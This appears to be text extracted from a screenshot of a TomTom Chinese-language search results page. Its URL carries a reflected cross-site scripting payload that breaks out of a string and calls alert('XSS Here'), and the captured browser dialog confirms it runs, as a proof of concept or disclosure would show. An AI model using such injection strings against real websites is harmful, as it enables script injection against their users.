 Search results | TomTom
https://www.tomtom.com/zh_cn/search/?q=Bashter";alert("XSS%20Here");%0avar%20asu%20=%20"meki
N
TOMTOM
产品 更新 支持
www.tomtom.com says
XSS Here
OK
搜索
?
登录